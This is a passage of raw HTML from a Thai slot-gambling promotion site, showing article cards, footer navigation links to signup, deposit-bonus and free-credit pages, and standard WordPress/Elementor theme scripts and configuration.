                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                  "
                                  sizes="(max-width: 1536px) 100vw, 1536px"
                                /></div
                            ></a>
                            <div class="elementor-post__text">
                              <span class="elementor-post__title">
                                <a
                                  href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                                >
                                  เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                                </a>
                              </span>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2798 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <div class="elementor-post__card">
                            <a
                              class="elementor-post__thumbnail__link"
                              href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87/"
                              ><div class="elementor-post__thumbnail">
                                <img
                                  width="1536"
                                  height="614"
                                  src="https://pgslot.guide/wp-content/uploads/2021/12/PG-SLOT-น่าเล่นครึ่งปีหลัง.jpg"
                                  class="attachment-full size-full wp-image-2799"
                                  alt="PG SLOT น่าเล่นครึ่งปีหลัง"
                                  decoding="async"
                                  loading="lazy"
                                  srcset="
                                    https://pgslot.guide/wp-content/uploads/2021/12/PG-SLOT-น่าเล่นครึ่งปีหลัง.jpg          1536w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/PG-SLOT-น่าเล่นครึ่งปีหลัง-300x120.jpg   300w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/PG-SLOT-น่าเล่นครึ่งปีหลัง-1024x409.jpg 1024w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/PG-SLOT-น่าเล่นครึ่งปีหลัง-768x307.jpg   768w
                                  "
                                  sizes="(max-width: 1536px) 100vw, 1536px"
                                /></div
                            ></a>
                            <div class="elementor-post__text">
                              <span class="elementor-post__title">
                                <a
                                  href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87/"
                                >
                                  เสนอแนะ PG SLOT น่าเล่นครึ่งปีหลัง 2021
                                </a>
                              </span>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2795 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <div class="elementor-post__card">
                            <a
                              class="elementor-post__thumbnail__link"
                              href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87/"
                              ><div class="elementor-post__thumbnail">
                                <img
                                  width="1536"
                                  height="614"
                                  src="https://pgslot.guide/wp-content/uploads/2021/12/สิ่งที่ควรคำนึงก่อนเล่นสล็อต.jpg"
                                  class="attachment-full size-full wp-image-2796"
                                  alt="สิ่งที่ควรคำนึงก่อนเล่นสล็อต"
                                  decoding="async"
                                  loading="lazy"
                                  srcset="
                                    https://pgslot.guide/wp-content/uploads/2021/12/สิ่งที่ควรคำนึงก่อนเล่นสล็อต.jpg          1536w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/สิ่งที่ควรคำนึงก่อนเล่นสล็อต-300x120.jpg   300w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/สิ่งที่ควรคำนึงก่อนเล่นสล็อต-1024x409.jpg 1024w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/สิ่งที่ควรคำนึงก่อนเล่นสล็อต-768x307.jpg   768w
                                  "
                                  sizes="(max-width: 1536px) 100vw, 1536px"
                                /></div
                            ></a>
                            <div class="elementor-post__text">
                              <span class="elementor-post__title">
                                <a
                                  href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87/"
                                >
                                  ก่อนเล่นสล็อตทุกคราวควรจะคํานึงถึงอะไรเป็นอย่างแรก
                                </a>
                              </span>
                            </div>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2792 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <div class="elementor-post__card">
                            <a
                              class="elementor-post__thumbnail__link"
                              href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/5-%e0%b9%80%e0%b8%81%e0%b8%a1-pg-slot-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87/"
                              ><div class="elementor-post__thumbnail">
                                <img
                                  width="1536"
                                  height="614"
                                  src="https://pgslot.guide/wp-content/uploads/2021/12/5-เกม-PG-SLOT-ฟรีสปินออกบ่อย.jpg"
                                  class="attachment-full size-full wp-image-2793"
                                  alt="5 เกม PG SLOT ฟรีสปินออกบ่อย"
                                  decoding="async"
                                  loading="lazy"
                                  srcset="
                                    https://pgslot.guide/wp-content/uploads/2021/12/5-เกม-PG-SLOT-ฟรีสปินออกบ่อย.jpg          1536w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/5-เกม-PG-SLOT-ฟรีสปินออกบ่อย-300x120.jpg   300w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/5-เกม-PG-SLOT-ฟรีสปินออกบ่อย-1024x409.jpg 1024w,
                                    https://pgslot.guide/wp-content/uploads/2021/12/5-เกม-PG-SLOT-ฟรีสปินออกบ่อย-768x307.jpg   768w
                                  "
                                  sizes="(max-width: 1536px) 100vw, 1536px"
                                /></div
                            ></a>
                            <div class="elementor-post__text">
                              <span class="elementor-post__title">
                                <a
                                  href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/5-%e0%b9%80%e0%b8%81%e0%b8%a1-pg-slot-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87/"
                                >
                                  5 เกม PG SLOT
                                  สุดปังฟรีสปินออกบ่อยมากแจกรางวัลเยอะแยะ!
                                </a>
                              </span>
                            </div>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <style>
                              /*! elementor - v3.11.1 - 15-02-2023 */
                              .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                                .elementor-drop-cap {
                                background-color: #818a91;
                                color: #fff;
                              }
                              .elementor-widget-text-editor.elementor-drop-cap-view-framed
                                .elementor-drop-cap {
                                color: #818a91;
                                border: 3px solid;
                                background-color: transparent;
                              }
                              .elementor-widget-text-editor:not(
                                  .elementor-drop-cap-view-default
                                )
                                .elementor-drop-cap {
                                margin-top: 8px;
                              }
                              .elementor-widget-text-editor:not(
                                  .elementor-drop-cap-view-default
                                )
                                .elementor-drop-cap-letter {
                                width: 1em;
                                height: 1em;
                              }
                              .elementor-widget-text-editor
                                .elementor-drop-cap {
                                float: left;
                                text-align: center;
                                line-height: 1;
                                font-size: 50px;
                              }
                              .elementor-widget-text-editor
                                .elementor-drop-cap-letter {
                                display: inline-block;
                              }
                            </style>
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <link
      rel="stylesheet"
      id="elementor-icons-fa-brands-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-regular-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3"
      media="all"
    />
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0"
      id="generate-menu-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/comment-reply.min.js?ver=6.1.1"
      id="comment-reply-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "193302d648",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink:
          "https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ad%e0%b8%b1%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%84-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
